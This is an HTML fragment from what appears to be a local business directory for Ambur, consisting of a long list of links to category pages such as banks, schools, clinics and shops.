																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spoken-English" title="Spoken English in Ambur ">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /water" title="Water in Ambur ">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /health" title="Health in Ambur ">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /pawn-broker" title="Pawn broker in Ambur ">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /painters" title="Painters in Ambur ">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /leather" title="Leather in Ambur ">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /swimming-pool" title="Swimming pool in Ambur ">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /bar" title="Bar in Ambur ">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /share-market" title="Share market in Ambur ">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Art-gallery" title="Art gallery in Ambur ">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accountant" title="Accountant in Ambur ">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist" title="Sexologist in Ambur ">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rehabilitation-center" title="Rehabilitation center in Ambur ">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ashram" title="Ashram in Ambur ">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Youth-organization" title="Youth organization in Ambur ">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Volunteer-organization" title="Volunteer organization in Ambur ">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orphanage" title="Orphanage in Ambur ">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Private-university" title="Private university in Ambur ">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /GPS-supplier" title="GPS supplier in Ambur ">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Decors" title="Car Decors in Ambur ">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diagnostic-Centre" title="Diagnostic Centre in Ambur ">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Arts-and-Science-College" title="Arts and Science College in Ambur ">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Engineering-College" title="Engineering College in Ambur ">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-Station" title="Police Station in Ambur ">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tea-Shop" title="Tea Shop in Ambur ">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stationery-Shop" title="Stationery Shop in Ambur ">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Poultry-Farm" title="Poultry Farm in Ambur ">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk-Depot" title="Milk Depot in Ambur ">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-store" title="Furniture store in Ambur ">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /food-delivery" title="Food delivery in Ambur ">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping-mall" title="Shopping mall in Ambur ">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Dealer" title="Car Dealer in Ambur ">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour" title="Beauty Parlour in Ambur ">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Factory" title="Factory in Ambur ">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Ambur ">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spa" title="Spa in Ambur ">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /park" title="Park in Ambur ">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /online-learning" title="Online learning in Ambur ">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /kids-schools" title="Kids schools in Ambur ">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /webhosting" title="Webhosting in Ambur ">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /seo-digital-marketing" title="Seo digital marketing in Ambur ">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /organization" title="Organization in Ambur ">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /realtor" title="Realtor in Ambur ">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /variety-store" title="Variety store in Ambur ">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /grocery-shop" title="Grocery shop in Ambur ">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /sweet-shop" title="Sweet shop in Ambur ">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /agrochemicals-supplier" title="Agrochemicals supplier in Ambur ">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /social-welfare-center" title="Social welfare center in Ambur ">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /boys-hostel" title="Boys hostel in Ambur ">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a> /</span>

